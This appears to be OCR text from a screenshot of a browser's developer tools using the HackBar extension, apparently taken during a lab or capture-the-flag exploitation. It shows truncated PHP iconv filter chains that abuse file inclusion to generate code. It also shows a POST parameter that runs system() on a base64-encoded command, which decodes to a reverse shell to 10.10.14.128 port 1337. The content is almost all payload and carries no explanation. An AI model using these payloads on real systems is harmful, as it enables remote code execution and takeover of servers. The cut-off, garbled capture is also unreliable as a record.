 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|conv
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX02
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|conver
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp,system.php
Use POST method
enctype
application/x-www-form-urlencoded
encode base 64
MODIFY HEADER
ody
x=system("printf c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI4LzEzMzcgMD4mMQ|base64 -d|bash");
Name
Origin